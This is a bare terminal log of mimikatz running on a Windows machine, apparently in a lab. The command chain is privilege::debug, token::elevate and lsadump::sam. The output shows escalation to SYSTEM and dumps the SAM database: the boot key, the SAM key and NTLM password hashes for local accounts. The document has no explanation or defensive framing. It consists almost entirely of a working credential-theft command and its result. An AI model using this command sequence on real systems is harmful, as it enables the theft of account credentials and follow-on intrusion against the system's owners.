 c:\Users\aaa\Desktop>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::
sam"
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
276     {0;000003e7} 0 D 34012          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;00b0ce5f} 1 D 11643920    TEST\Administrator      S-1-5-21
-1593091770-3153675338-3183534577-500   (17g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 11660640    NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : WIN7
SysKey : 7b1a062538b70b4fe556845017867ed7
Local SID : S-1-5-21-3380352290-2438228713-343370688
SAMKey : 40a04f4d458b8450ad8ae3d086e7bff1
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : admin
  Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4